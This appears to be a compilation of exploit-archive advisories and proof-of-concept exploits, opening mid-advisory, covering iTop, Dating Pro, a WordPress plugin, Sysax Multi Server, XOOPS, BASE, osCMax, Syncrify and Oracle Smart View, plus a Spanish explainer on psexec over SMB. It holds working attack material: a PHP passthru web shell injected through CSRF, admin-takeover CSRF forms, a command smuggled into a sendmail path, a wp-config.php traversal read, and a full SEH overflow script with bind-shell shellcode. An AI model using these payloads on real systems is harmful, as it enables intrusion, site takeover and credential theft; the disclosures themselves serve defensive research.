<input type="hidden" name="new_config" value="<? if(isset($_GET['cmd'])) die(passthru($_GET['cmd'])); ?>">
<input value="submit" id="btn" type="submit" />
</form>
Then login to iTop website with admin account and open the file in your browser.
After successful exploitation an attacker can run arbitrary system commands using the "/pages/UI.php" script. This simple PoC will execute "/bin/ls" directory listing command:
http://[host]/pages/UI.php?cmd=ls
-----------------------------------------------------------------------------------------------
Solution:
Replace the file datamodels/2.x/itop-config/config.php by the version from the appropriate revision from SVN, then run the setup again.
More Information:
https://sourceforge.net/p/itop/tickets/1202/
-----------------------------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23293 - https://www.htbridge.com/advisory/HTB23293 - RCE via CSRF in iTop
[2] iTop - http://www.combodo.com - iTop: open source ITIL ITSM Software.
[3] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[4] ImmuniWeb® - https://www.htbridge.com/immuniweb/ - web security platform by High-Tech Bridge for on-demand and continuous web application security, vulnerability management, monitoring and PCI DSS compliance.
[5] Free SSL/TLS Server test - https://www.htbridge.com/ssl/ - check your SSL implementation for PCI DSS and NIST compliance. Supports all types of protocols.
-----------------------------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
Advisory ID: HTB23294
Product: Dating Pro
Vendor: DatingPro
Vulnerable Version(s): Genie (2015.7) and probably prior
Tested Version: Genie (2015.7)
Advisory Publication: February 10, 2016 [without technical details]
Vendor Notification: February 10, 2016
Vendor Patch: February 29, 2016
Public Disclosure: March 18, 2016
Vulnerability Type: Cross-Site Request Forgery [CWE-352]
Risk Level: Critical
CVSSv3 Base Scores: 8.8 [CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H], 9.6 [CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H]
Solution Status: Fixed by Vendor
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered multiple Cross-Site Request Forgery (CSRF) vulnerabilities in a popular dating social network Dating Pro.
A remote unauthenticated attacker can perform CSRF attacks to change administrator’s credentials and execute arbitrary system commands. Successful exploitation of the vulnerability may allow attacker to gain complete control over the vulnerable website, all its users and databases.
1) CSRF in "/admin/ausers/index"
The vulnerability exists due to the absence of validation of HTTP request origin in "/admin/ausers/index" script. A remote unauthenticated attacker can create a specially crafted malicious web page with CSRF exploit, trick a logged-in administrator to visit the page, spoof the HTTP request as if it was coming from the legitimate user, and change login, email address and password of the current website administrator. This means a total takeover of the website.
A simple CSRF exploit below will change login, email and password to "admin", "admin@mail.com" and "123456" respectively.
To reproduce the vulnerability, just create an empty HTML file, paste the CSRF exploit code into it, login to iTop website and open the file in your browser:
<form action="http://[host]/admin/ausers/index" method="post" name="main">
<input type="hidden" name="nickname" value="admin">
<input type="hidden" name="email" value="admin@mail.com">
<input type="hidden" name="update_password" value="1">
<input type="hidden" name="password" value="123456">
<input type="hidden" name="repassword" value="123456">
<input type="hidden" name="name" value="admin">
<input type="hidden" name="description" value="">
<input type="hidden" name="btn_save" value="Save">
<input value="submit" id="btn" type="submit" />
</form><script>document.main.submit();</script>
Now you can login as administrator using the above-mentioned credentials.
2) CSRF in /admin/notifications/settings/
The vulnerability exists due to absence of validation of HTTP request origin in "/admin/notifications/settings/" script. A remote unauthenticated attacker can create a specially crafted malicious web page with CSRF exploit, trick a logged-in administrator to visit the page, spoof the HTTP request as if it was coming from the legitimate user, and execute arbitrary system commands with privileges of the web server.
A simple exploit below will replace full path to sendmail program with the following "cp config.php config.txt" system command that will copy "config.php" file into "config.txt" making its content publicly accessible:
<form action="http://[host]/admin/notifications/settings/" method="post" name="main">
<input type="hidden" name="mail_charset" value="utf-8">
<input type="hidden" name="mail_protocol" value="sendmail">
<input type="hidden" name="mail_useragent" value="pg-mailer">
<input type="hidden" name="mail_from_email" value="admin@site.com">
<input type="hidden" name="mail_from_name" value="PgSoftware">
<input type="hidden" name="" value="">
<input type="hidden" name="btn_save" value="Save">
<input type="hidden" name="mail_mailpath" value="cp config.php config.txt ||">
</form><script>document.main.submit();</script>
The command will be executed the next time when any email is being sent by the vulnerable web application.
It is also possible to trigger this event using the following following CSRF exploit:
<form action="http://[host]/admin/notifications/settings/" method="post" name="main">
<input type="hidden" name="mail_to_email" value="mail@mail.com">
<input type="hidden" name="btn_test" value="Send">
</form><script>document.main.submit();</script>
-----------------------------------------------------------------------------------------------
Solution:
Update to Genie (2015.7) released after February 29, 2016.
-----------------------------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23294 - https://www.htbridge.com/advisory/HTB23294 - Admin Password Reset & RCE via CSRF in Dating Pro
[2] Dating Pro - http://www.datingpro.com - Everything you need to start and run a dating business.
[3] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[4] ImmuniWeb® - https://www.htbridge.com/immuniweb/ - web security platform by High-Tech Bridge for on-demand and continuous web application security, vulnerability management, monitoring and PCI DSS compliance.
[5] Free SSL/TLS Server test - https://www.htbridge.com/ssl/ - check your SSL implementation for PCI DSS and NIST compliance. Supports all types of protocols.
-----------------------------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
# Exploit Title: Wordpress image-export LFD
# Date: 03/21/2016
# Exploit Author: AMAR^SHG
# Vendor Homepage: http://www.1efthander.com
# Software Link:
http://www.1efthander.com/category/wordpress-plugins/image-export
# Version: Everything is affected including latest (1.1.0 )
# Tested on: Windows/Unix on localhost
download.php file code:
<?php
if ( isset( $_REQUEST['file'] ) && !empty( $_REQUEST['file'] ) ) {
$file = $_GET['file'];
header( 'Content-Type: application/zip' );
header( 'Content-Disposition: attachment; filename="' . $file . '"' );
readfile( $file );
unlink( $file );
exit;
}
?>
Proof of concept:
Note that because of the unlink, we potentially can destroy the wordpress core.
Simply add the get parameter file:
localhost/wp/wp-content/plugins/image-export/download.php?file=../../../wp-config.php
Found by AMAR^SHG (Shkupi Hackers Group)
# Exploit Title: Sysax Multi Server 6.50 HTTP File Share SEH Overflow RCE Exploit
# Date: 03/21/2016
# Exploit Author: Paul Purcell
# Contact: ptpxploit at gmail
# Vendor Homepage: http://www.sysax.com/
# Vulnerable Version Download: http://download.cnet.com/Sysax-Multi-Server/3000-2160_4-76171493.html (6.50 as of posting date)
# Version: Sysax Multi Server 6.50
# Tested on: Windows XP SP3 English
# Category: Remote Code Execution
#
# Timeline: 03/11/16 Bug found
# 03/14/16 Vender notified
# 03/17/16 Vender acknowledges issue and publishes patch (6.51)
# 03/21/16 Exploit Published
#
# Summary: This is a post authentication exploit that requires the HTTP file sharing service to be running on
# Sysas Multi Server 6.50. The SID can be retrieved from your browser's URL bar after logging into the
# service. Once exploited, the shellcode runs with SYSTEM privileges. In this example, we attack folder_
# in dltslctd_name1.htm. The root path of the user shouldn't break the buffer offset in the stack, though
# the user will need to have permission to delete folders. If the user has file delete permissions, file_
# will work as well. mk_folder1_name1 is also vulnerable with a modified buffer, so this same exploit can
# be modified to adapt to a users permissions.
import httplib
target = 'webbackup'
port = 80
sid = '57e546cb7204b60f0111523409e49bdb16692ab5' #retrieved from browser URL after login
#example: http://hostname/scgi?sid=57e546cb7204b60f0111523409e49bdb16692ab5&pid=dltslctd_name1.htm
#msfvenom -p windows/shell_bind_tcp LPORT=4444 --platform windows -a x86 -f c -b "\x00\x0a"
shell=("\x6a\x52\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\xd7\xae"
"\x73\xe9\x83\xeb\xfc\xe2\xf4\x2b\x46\xf1\xe9\xd7\xae\x13\x60"
"\x32\x9f\xb3\x8d\x5c\xfe\x43\x62\x85\xa2\xf8\xbb\xc3\x25\x01"
"\xc1\xd8\x19\x39\xcf\xe6\x51\xdf\xd5\xb6\xd2\x71\xc5\xf7\x6f"
"\xbc\xe4\xd6\x69\x91\x1b\x85\xf9\xf8\xbb\xc7\x25\x39\xd5\x5c"
"\xe2\x62\x91\x34\xe6\x72\x38\x86\x25\x2a\xc9\xd6\x7d\xf8\xa0"
"\xcf\x4d\x49\xa0\x5c\x9a\xf8\xe8\x01\x9f\x8c\x45\x16\x61\x7e"
"\xe8\x10\x96\x93\x9c\x21\xad\x0e\x11\xec\xd3\x57\x9c\x33\xf6"
"\xf8\xb1\xf3\xaf\xa0\x8f\x5c\xa2\x38\x62\x8f\xb2\x72\x3a\x5c"
"\xaa\xf8\xe8\x07\x27\x37\xcd\xf3\xf5\x28\x88\x8e\xf4\x22\x16"
"\x37\xf1\x2c\xb3\x5c\xbc\x98\x64\x8a\xc6\x40\xdb\xd7\xae\x1b"
"\x9e\xa4\x9c\x2c\xbd\xbf\xe2\x04\xcf\xd0\x51\xa6\x51\x47\xaf"
"\x73\xe9\xfe\x6a\x27\xb9\xbf\x87\xf3\x82\xd7\x51\xa6\x83\xdf"
"\xf7\x23\x0b\x2a\xee\x23\xa9\x87\xc6\x99\xe6\x08\x4e\x8c\x3c"
"\x40\xc6\x71\xe9\xc6\xf2\xfa\x0f\xbd\xbe\x25\xbe\xbf\x6c\xa8"
"\xde\xb0\x51\xa6\xbe\xbf\x19\x9a\xd1\x28\x51\xa6\xbe\xbf\xda"
"\x9f\xd2\x36\x51\xa6\xbe\x40\xc6\x06\x87\x9a\xcf\x8c\x3c\xbf"
"\xcd\x1e\x8d\xd7\x27\x90\xbe\x80\xf9\x42\x1f\xbd\xbc\x2a\xbf"
"\x35\x53\x15\x2e\x93\x8a\x4f\xe8\xd6\x23\x37\xcd\xc7\x68\x73"
"\xad\x83\xfe\x25\xbf\x81\xe8\x25\xa7\x81\xf8\x20\xbf\xbf\xd7"
"\xbf\xd6\x51\x51\xa6\x60\x37\xe0\x25\xaf\x28\x9e\x1b\xe1\x50"
"\xb3\x13\x16\x02\x15\x83\x5c\x75\xf8\x1b\x4f\x42\x13\xee\x16"
"\x02\x92\x75\x95\xdd\x2e\x88\x09\xa2\xab\xc8\xae\xc4\xdc\x1c"
"\x83\xd7\xfd\x8c\x3c")
arg="folder_" #can also be changed to file_ if user has file delete permissions
pid="dltslctd_name1" #Can be changed, though padding will needed to be updated as well
junk1="A"*26400 #Initial pile of junk
noppad="\x90"*296 #Place to land from our long jump and before our shellcode
junkfill="\x90"*(768-len(shell)) #Fill in after our shellcode till nseh
nseh="\xeb\x06\x90\x90" #Short jump over SEH
seh="\xd7\x2a\x92\x5d" #pop esi # pop edi # ret RPCNS4.dll
jump="\xe9\x13\xfc\xff\xff" #jump back 1000 bytes for plenty of room for your shellcode
junk2="D"*9500 #Junk at the end
buff=(arg+junk1+noppad+shell+junkfill+nseh+seh+jump+junk2)
head = "Host: Wee! \r\n"
head += "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0\r\n"
head += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
head += "Accept-Language: en-us,en;q=0.5\r\n"
head += "Accept-Encoding: gzip, deflate\r\n"
head += "Referer: http://gotcha/scgi?sid="+sid+"&pid="+pid+".htm\r\n"
head += "Proxy-Connection: keep-alive\r\n"
head += "Content-Type: multipart/form-data; boundary=---------------------------20908311357425\r\n"
head += "Content-Length: 1337\r\n"
head += "If-Modified-Since: *\r\n"
head += "\r\n"
head += "-----------------------------217830224120\r\n"
head += "\r\n"
head += "\r\n"
head += "\r\n"
head += buff
conn = httplib.HTTPConnection(target,port)
conn.request("POST", "/scgi?sid="+sid+"&pid="+pid+".htm", head)
[+] Credits: John Page aka hyp3rlinx
[+] Website: hyp3rlinx.altervista.org
[+] Source:
http://hyp3rlinx.altervista.org/advisories/XOOPS-DIRECTORY-TRAVERSAL.txt
Vendor:
=============
xoops.org
Product:
================
Xoops 2.5.7.2
Vulnerability Type:
===========================
Directory Traversal Bypass
Vulnerability Details:
=====================
Xoops 2.5.7.2 has checks to defend against directory traversal attacks.
However, they can be easily bypassed by simply issuing "..././" instead of
"../"
References:
http://xoops.org/modules/news/article.php?storyid=6757
Exploit Codes:
==============
In Xoops code in 'protector.php' the following check is made for dot dot
slash "../" in HTTP requests
/////////////////////////////////////////////////////////////////////////////////
if( is_array( $_GET[ $key ] ) ) continue ;
if ( substr( trim( $val ) , 0 , 3 ) == '../' || strstr( $val , '../../' ) )
{
$this->last_error_type = 'DirTraversal' ;
$this->message .= "Directory Traversal '$val' found.\n" ;
////////////////////////////////////////////////////////////////////////////////
The above Xoops directory traversal check can be defeated by using
..././..././..././..././
you can test the theory by using example below test case by supplying
..././ to GET param.
$val=$_GET['c'];
if ( substr( trim( $val ) , 0 , 3 ) == '../' || strstr( $val , '../../' ) )
{
echo "traversal!";
}else{
echo "ok!" . $val;
}
Disclosure Date:
==================================
Feb 2, 2016: Vendor Notification
Vendor confirms and patches Xoops
March 17, 2016 : Public Disclosure
==================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that it is not altered except by reformatting it, and that due
credit is given. Permission is explicitly given for insertion in
vulnerability databases and similar, provided that due credit is given to
the author.
The author is not responsible for any misuse of the information contained
herein and prohibits any malicious use of all security related information
or exploits by the author or elsewhere. (c) hyp3rlinx.
source: https://www.securityfocus.com/bid/51979/info
BASE is prone to a security-bypass vulnerability and multiple remote file-include vulnerabilities.
An attacker can exploit these issues to gain unauthorized access, obtain potentially sensitive information, or execute arbitrary script code in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
BASE 1.4.5 is vulnerable; other versions may be affected.
Exploit: http://www.example.com/base/help/base_setup_help.php?BASE_path=[EV!L]
source: https://www.securityfocus.com/bid/53291/info
SKYUC is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
SKYUC 3.2.1 is vulnerable; other versions may also be affected.
http://www.example.com/search.php?encode=[XSS]
source: https://www.securityfocus.com/bid/52886/info
osCMax is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
osCMax 2.5.0 is vulnerable; prior versions may also be affected.
http://www.example.com/admin/stats_products_purchased.php?gross=%22%20%3E%3Cscript%3Ealert%28document.cookie% 29;%3C/script%3E
http://www.example.com/admin/stats_products_purchased.php?max=%27%3Cscript%3Ealert%28document.cookie%29;%3C/s cript%3E
source: https://www.securityfocus.com/bid/52886/info
osCMax is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
osCMax 2.5.0 is vulnerable; prior versions may also be affected.
http://www.example.com/admin/xsell.php?search=%27%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
# Exploit Title: Multiple vulnerabilities in Syncrify Server 3.6 Build 833 (CSRF/Stored XSS)
# Date: 07-05-2015
# Exploit Author: Marlow Tannhauser
# Contact: marlowtannhauser@gmail.com
# Vendor Homepage: http://www.synametrics.com
# Software Link: http://web.synametrics.com/SyncrifyDownload.htm
# Version: 3.6 Build 833. Earlier versions may also be affected.
# CVE: 2015-3140
# Category: Web apps
# DISCLOSURE TIMELINE #
08/02/2015: Initial disclosure to vendor and CERT
09/02/2015: Acknowledgment of vulnerabilities from vendor
11/02/2015: Disclosure deadline of 01/03/2015 agreed with vendor
19/02/2015: Disclosure deadline renegotiated to 01/04/2015 at vendor's request
09/04/2015: Disclosure deadline renegotiated to 20/04/2015 at vendor's request
20/04/2015: Confirmation of fix from vendor
07/05/2015: Disclosure
Note that the CVE-ID is for the CSRF vulnerability only. No CVE-ID has been generated for the stored XSS vulnerabilities. The vulnerable version of the product is no longer available for download from the vendor's webpage.
# EXPLOIT DESCRIPTION #
Syncrify 3.6 Build 833 is vulnerable to CSRF attacks, which can also be combined with stored XSS attacks (authenticated administrators only). The JSESSIONID created when a user logs on to the system is persistent and does not change across requests.
# POC 1 #
The following PoC uses the CSRF vulnerability to change the SMTP settings in the application, and combines it with two of the stored XSS vulnerabilities.
<html>
<img src="http://192.168.0.8:5800/app?adminEmail=%3Cscript%3Ealert%28VICTIM%29%3C%2Fscript%3E&smtpServer=127.0.0.1&smtpPort=25&smtpUser=%3Cscript%3Ealert%284%29%3C%2Fscript%3E&smtpPassword=admin&smtpSecurity=None&proceedButton=Save&operation=config&st=saveSmtp" alt="" width="1" height="1">
</html>
# POC 2 #
The following PoC uses the CSRF vulnerability to change the administrator password.
<html>
<img src="http://192.168.0.8:5800/app?adminPassword=MARLOW&alertInvalidPassword=true&blockIP=false&alertManualPath=false&proceedButton=Save&operation=config&st=saveSecurity" width="0" height="0" border="0">
</html>
# STORED XSS VULNERABILITIES #
Stored XSS vulnerabilities are present in the following fields:
Manage Users > Add New User > User's Full Name [displayed in Reports > Backup report by user]
Example URL: http://192.168.0.8:5800/app?fullName=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&login=user%40user.com&password=password&numVersionsToKeep=0&diskQuota=-1&selectedPath=%2Fhome%2F&operation=manageUsers&st=addUser#
Configuration > Email Configuration > Administrator's Email [displayed in Troubleshoot and Reports pages]
Example URL: http://192.168.0.8:5800/app?adminEmail=%3Cscript%3Ealert%28VICTIM%29%3C%2Fscript%3E&smtpServer=127.0.0.1&smtpPort=25&smtpUser=%3Cscript%3Ealert%284%29%3C%2Fscript%3E&smtpPassword=admin&smtpSecurity=None&proceedButton=Save&operation=config&st=saveSmtp
# MITIGATION #
Upgrade to the latest build of Syncrify Server, available from the link shown.
En muchas ocasiones, ya sea por explotación, persistencia o ambas. Se usan programas como psexec, smbexec, etc, para ejecutar comandos en una máquina donde poseemos credenciales de una cuenta privilegiada.
En todas estas ocasiones dependemos de dos cosas:
- Como ya se ha comentado, que la cuenta tenga privilegios en la máquina
- Que esté el puerto 445 abierto, es decir, SMB
Si se cumplen estos dos requisitos, se hace lo de siempre:

¡Y estamos dentro!
Pero claro, siendo SMB un protocolo para compartir archivos, impresoras, etc en una red, normalmente, de dispositivos windows, ¿como se consigue ejecutar comandos?
Como tal, para hacernos una idea podemos fijarnos en el output que nos deja psexec:

Según esto, los pasos son los siguientes:
- Solicitamos los recursos compartidos
- Encontramos un recurso compartido escribible, ADMIN$ en este caso
- Subimos el archivo ‘wJvVBmZT.exe’
- Abrimos el SVCManager (Administrador de Control de Servicios de Windows)
- Creamos el servicio ‘rarj’
- Iniciamos el servicio ‘rarj’
Tomando esto como referencia, vamos a verlo en detalle.
Primeramente, para establecer la conexión SMB se lleva a cabo el siguiente procedimiento:

Una vez establecida la conexión, se hace la petición para listar los recursos compartidos. Se hace con la intención de encontrar algun recurso que sea escribible (si no hay ninguno con capacidad de escritura no podremos hacer nada).
Cuando ya tenemos la conexión establecida y un recurso donde podamos escribir. La idea es subir el archivo que originalmente se llama PSEXECVC.exe, obviamente si se sube con este nombre es un poco sospechoso, por lo que se le renombra a un nombre totalmente aleatorio, como es en este caso, ‘wJvVBmZT.exe‘.
Este archivo se sube al recurso compartido ADMIN$ (un recurso administrativo en este caso), el cual corresponde con la ruta C:\Windows. Este paso ya requiere de una cuenta privilegiada, por lo que ya podemos ir entendiendo el porqué se requiere de una cuenta de este tipo para ejecutar comandos (no es la única acción que requiere de estos privilegios)
Una vez subido, hay que editar los registros en el servidor remoto, para que el servicio sea instalado. Para poder hacer esto y los siguientes pasos, hay que dejar claro un par de conceptos, MSRPC y Named Pipes (puede que éste último te suene de su uso en la explotación del Eternal Blue).
MSRPC (Microsoft Remote Procedure Call – Versión modificada de su antecesor, DCE/RPC) es un protocolo usado para crear un modelo cliente/servidor, se implantó en Windows NT (una de las primeras versiones de Windows), con el tiempo, se extendió llegando a que dominios enteros de Windows Server se basasen en este protocolo.
MSRPC es un marco de comunicación entre procesos, y permite provocar que se ejecute un procedimiento/subrutina en otro equipo de una red. Desde el punto de vista del equipo de la red, se ejecuta como si se ejecutara en local.
Para cualquier solicitud de MSRPC se establece una comunicación previa por SMB:

Por lo que a MSRPC se le añade la capa de seguridad propia de SMB.
Dejando claro esto, tenemos que quedarnos con que MSRPC es un protocolo que sirve para ejecutar procedimientos/subrutinas en otros equipos. Se ejecuta de forma distinta dependiendo de la situación:

Como vemos, por SMB, para que MSRPC pueda llevar a cabo sus acciones, hace uso de los Named Pipes, y es aquí donde lo vamos a introducir ya que es el segundo concepto que nos interesa.
Los named pipes (tuberias con nombre) son una conexión lógica, similar a una conexión TCP, entre un cliente y un servidor que participan ya sea en una conexión CIFS (Common Internet File System) o SMB (version 1, 2 o 3).
El nombre del pipe sirve como punto final al igual que lo sirve un puerto en una conexión TCP, por ello, se le puede denominar named pipe end point.
Muchos protocolos se basan en los named pipes, ya sea directa o indirectamente a través de MSRPCE (MSRPC Extensions). La ventaja de usarlos, es que aislan totalmente el protocolo usado en la capa superior, del transporte elegido (imagen superior), conllevando también el uso de los protocolos de autenticación (añadiendo la capa de seguridad de estos).
Los clientes SMB acceden a los Named Pipe End Point utilizando el recurso compartido «IPC$». Este recurso solo permite operaciones de named pipes y peticiones del servicio de archivos distribuido (Distributed File System – DFS) de Microsoft.
Con todo esto, volviendo al tema, se crea las entradas de registros correspondientes en el servidor para la creación e instalación del servicio que ejecute el archivo exe subido. Si nos fijamos en la imagen de psexec:

Podemos ver como a la hora de crear el servicio, también se crea con un nombre aleatorio, al igual que el archivo exe. Esto de cara a no llamar tanto la atención si el usuario listase los servicios de la máquina.
Posteriormente, se inicia el servicio. El servicio iniciado puede usar cualquier protocolo de red para recibir y ejecutar comandos.
Cuando finaliza, el servicio puede ser desinstalado (removiendo las entradas de registros y eliminando el archivo exe)
Todas estas acciones de crear servicio, iniciarlo, eliminarlo, se consiguen gracias al uso de MSRPC, el cual hace también uso de los Named Pipes. Además, estas acciones requieren de acceso privilegiado, por ello el famoso Pwn3d! de CrackMapExec cuando se hace uso de una cuenta privilegiada, lo que hace CME es confirmar que todo este proceso se puede llevar a cabo gracias a los privilegios de la cuenta.
Entonces, en resumen:
- Se copia el archivo exe malicioso al servidor SMB
- Se crean los registros correspondientes para la creación e instalación del servicio que ejecute el archivo exe
- Se inicia el servicio, ejecutando así, el exe
- Cuando acabamos, el servicio es desinstalado, removiendo sus respectivas entradas y el propio archivo exe
MSRPC y Named Pipes se ven implicados en los puntos 2, 3 y 4.
Y es a través de todo este procedimiento que a partir de lo que a primera vista SMB parece, un protocolo de compartir archivos, dispositivos etc. Podemos ejecutar comandos de sistema.
# Exploit Title: Buffer Overflow in Oracle� Hyperion Smart View for Office
[DOS]
# Exploit Author: sajith
# Vendor Homepage: http://oracle.com
# vulnerable Version: Fusion Edition 11.1.2.3.000 Build 157
#Vulnerable Link:
http://www.oracle.com/technetwork/middleware/smart-view-for-office/downloads/index.html
# Tested in: Microsoft Windows 7 Enterprise 6.1.7601 Service Pack 1
[x64],en-us
#plugin tested with Microsoft Excel 2010
#CVE: CVE-2015-2572
Responsible Disclosure:
Reported to Oracle on Jul 7, 2014
patch released on April 14, 2015
How to reproduce the bug?
1)install "Smart view" and open Microsoft excel and click on "smart view"
tab
2)click on "Options" and then click on "Advanced" tab
3) In General menu in "shared Connections URL" enter large value say 50000
"A"'s and press ok, the application crashes, the output of the crash
analyzed in debugger is shown below
Note:Plugin once installed automatically integrates with Microsoft office
products like,excel,Word,PowerPoint,Microsoft office.so the vulnerability
can be exploited via any of these products.
==================python script to create 50000 "A"'s============
try:
print "POC by sajith shetty"
f = open("text.txt","w")
junk = "A" * 50000
f.write(junk)
print "done"
except Exception, e:
print "error- " + str(e)
Debugger o/p:
eax=00410061 ebx=0041005d ecx=00410041 edx=00000000 esi=00410061
edi=0041005d
eip=779622d2 esp=0040b7f8 ebp=0040b80c iopl=0 nv up ei pl nz na pe
nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b
efl=00010206
ntdll!RtlEnterCriticalSection+0x12:
779622d2 f00fba3000 lock btr dword ptr [eax],0
ds:002b:00410061=????????
caused by MODULE_NAME: HsAddin
start end module name
0fb50000 111a0000 HsAddin (export symbols)
C:\Oracle\SmartView\bin\HsAddin.dll
Loaded symbol image file: C:\Oracle\SmartView\bin\HsAddin.dll
Image path: C:\Oracle\SmartView\bin\HsAddin.dll
Image name: HsAddin.dll
Timestamp: Wed Mar 27 04:27:50 2013 (515227EE)
CheckSum: 0163F951
ImageSize: 01650000
File version: 11.1.2.3085
Product version: 11.1.2.3085
File flags: 0 (Mask 3F)
File OS: 4 Unknown Win32
File type: 2.0 Dll
File date: 00000000.00000000
Translations: 0409.04b0
CompanyName: Oracle Corporation
ProductName: Oracle� Hyperion Smart View for Office, Fusion Edition
InternalName: CommonAddin
ProductVersion: 11.1.2.3.000.157
FileVersion: 11.1.2.3085
FileDescription: Oracle� Hyperion Smart View for Office, Fusion Edition
LegalCopyright: Copyright 2004, 2013 Oracle Corporation. All rights
reserved
LegalTrademarks: Oracle� is registered.
source: https://www.securityfocus.com/bid/51979/info
BASE is prone to a security-bypass vulnerability and multiple remote file-include vulnerabilities.
An attacker can exploit these issues to gain unauthorized access, obtain potentially sensitive information, or execute arbitrary script code in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
BASE 1.4.5 is vulnerable; other versions may be affected.
Function: include File: base_graph_display.php Line: 2
Exploit: http://www.example.com/base/base_graph_display.php?BASE_path=[EV!L]
source: https://www.securityfocus.com/bid/51979/info
BASE is prone to a security-bypass vulnerability and multiple remote file-include vulnerabilities.
An attacker can exploit these issues to gain unauthorized access, obtain potentially sensitive information, or execute arbitrary script code in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
BASE 1.4.5 is vulnerable; other versions may be affected.
Function: include_once File: base_graph_form.php Line: 1
Exploit: http://www.example.com/base/base_graph_form.php?BASE_path=[EV!L]




